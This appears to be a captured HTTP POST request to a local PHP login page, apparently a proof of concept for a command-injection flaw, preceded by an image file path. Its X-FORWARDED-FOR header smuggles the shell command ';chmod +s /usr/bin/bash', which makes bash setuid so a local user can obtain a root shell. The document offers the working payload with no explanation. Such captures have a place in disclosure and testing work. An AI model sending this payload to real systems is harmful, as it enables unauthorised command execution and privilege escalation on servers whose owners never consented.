 POST /index.php HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://localhost:8080
Connection: close
Referer: http://localhost:8080/
Cookie: PHPSESSID=b7sh7lqm6mv2bgqlk4bofmvuv9
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-FORWARDED-FOR:;chmod +s /usr/bin/bash
username=sleep&password=123455